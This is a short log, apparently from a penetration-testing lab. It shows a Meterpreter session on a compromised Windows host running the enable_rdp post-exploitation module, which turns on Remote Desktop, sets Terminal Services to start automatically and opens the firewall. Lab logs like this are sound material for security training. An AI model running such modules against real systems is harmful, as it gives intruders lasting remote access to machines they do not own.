 meterpreter > run post/windows/manage/enable_rdp
[*] Enabling Remote Desktop
[*]     RDP is already enabled
[*] Setting Terminal Services service startup mode
[*]     The Terminal Services service is not set to auto, changing it to auto ...
[*]     Opening port in local firewall if necessary
[*] For cleanup execute Meterpreter resource file: /root/.msf4/loot/20240815234109_default_10.10.233.69_host.windows.cle_301250.txt
meterpreter >
eaguilarm